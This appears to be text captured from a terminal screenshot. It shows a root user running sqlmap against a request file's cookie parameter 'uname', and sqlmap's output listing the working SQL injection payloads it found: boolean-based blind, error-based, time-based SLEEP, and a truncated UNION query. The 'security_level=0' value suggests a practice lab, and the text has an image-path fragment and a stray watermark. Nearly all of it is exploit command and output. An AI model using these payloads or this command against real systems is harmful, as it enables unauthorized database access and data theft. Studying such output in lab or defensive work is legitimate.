 [*] shutting down at 16:27:38
root@NGLING:~# sqlmap -r"/root/cookie.txt" --cookie --dbms mysql --level 2 -v 3
{1.1.6#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable lo
cal, state and federal laws. Developers assume no liability and are not responsib
le for any misuse or damage caused by this program
uests:
---
Parameter: uname (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uname=admin' AND 3398=3398 AND 'DBkX'='DBkX; security_level=0
Vector: AND [INFERENCE]
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cla
use (FLOOR)
Payload: uname=admin' AND (SELECT 5116 FROM(SELECT COUNT(*),CONCAT(0x716b6a6a
71,(SELECT (ELT(5116=5116,1))),0x71717a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.PLUGINS GROUP BY x)a) AND 'idLG'='idLG; security_level=0
Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]'
,([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS
GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: uname=admin' AND SLEEP(5) AND 'Nxzb'='Nxzb; security_level=0
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
悦信安